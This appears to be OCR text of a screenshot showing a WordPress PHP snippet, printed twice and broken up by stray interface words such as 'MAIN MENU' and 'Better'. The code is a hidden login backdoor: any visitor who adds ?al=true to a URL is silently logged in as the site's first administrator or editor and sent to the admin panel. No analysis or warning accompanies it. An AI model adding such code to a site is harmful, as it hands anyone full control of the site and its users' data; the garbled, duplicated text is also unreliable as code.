
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Better